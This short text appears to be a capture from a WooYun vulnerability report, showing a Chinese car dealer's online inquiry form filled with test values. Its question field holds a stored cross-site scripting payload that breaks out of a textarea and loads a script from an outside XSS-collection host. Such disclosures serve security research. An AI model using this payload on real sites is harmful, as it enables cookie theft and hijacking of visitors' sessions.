 在线提问
姓 名： test * 手机号码： 138888888888 *
选择车系： 新帅客 *
选择车型： 新帅客-1.5L标准型七座 *
提问内容： </textarea><script src=http://webxss.cn/heIznF?1453269337></script>
*
提交信息 >
www.wooyun.org